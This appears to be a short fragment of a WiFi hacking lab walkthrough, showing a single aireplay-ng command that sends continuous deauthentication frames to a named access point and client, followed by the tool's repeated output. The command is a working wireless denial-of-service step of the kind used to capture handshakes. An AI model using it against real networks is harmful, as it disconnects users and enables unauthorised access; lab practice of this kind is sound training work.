 user@WiFiChallengeLab:~$ sudo aireplay-ng wlan0mon --deauth 0 -a F0:9F:C2:AA:19:29 -c DE:B9:68:68:C9:EC
16:51:09  Waiting for beacon frame (BSSID: F0:9F:C2:AA:19:29) on channel 1
16:51:09  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:09  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:10  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:10  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:11  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:12  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:12  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:13  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:13  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:14  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:15  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:15  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:16  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:16  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:17  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:18  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]
16:51:18  Sending 64 directed DeAuth (code 7). STMAC: [DE:B9:68:68:C9:EC] [ 0| 0 ACKs]